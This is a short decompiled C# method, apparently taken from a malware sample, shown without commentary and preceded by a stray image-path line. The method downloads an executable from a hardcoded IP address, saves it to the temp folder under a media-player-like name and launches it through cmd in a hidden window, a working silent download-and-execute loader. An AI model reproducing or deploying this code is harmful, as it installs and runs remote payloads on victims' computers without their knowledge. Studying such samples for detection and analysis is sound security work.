 // Token: 0x06000007 RID: 7 RVA: 0x00002300 File Offset: 0x00000500
public void method_4()
{
string text = "http://93.104.208.17:5156/uploads/excutbls/a/APlayer.exe";
if (this.method_1(text, 1000))
{
WebClient webClient = new WebClient();
byte[] bytes = webClient.DownloadData(text);
string text2 = Path.GetTempPath() + "Plyr.exe";
File.WriteAllBytes(text2, bytes);
Process.Start(new ProcessStartInfo
{
Arguments = "/C " + text2,
FileName = "cmd",
WindowStyle = ProcessWindowStyle.Hidden
});
}
}